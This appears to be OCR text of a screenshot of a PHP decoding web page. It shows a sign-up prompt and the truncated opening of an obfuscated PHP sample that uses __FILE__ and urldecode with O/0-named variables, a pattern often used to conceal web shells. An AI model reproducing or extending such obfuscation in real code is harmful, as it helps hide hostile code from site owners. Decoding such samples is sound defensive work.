
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php // Code By isosky www.nbst.org
$OOO0O0O00=__FILE__;$OOO000000=urldecode('%74%6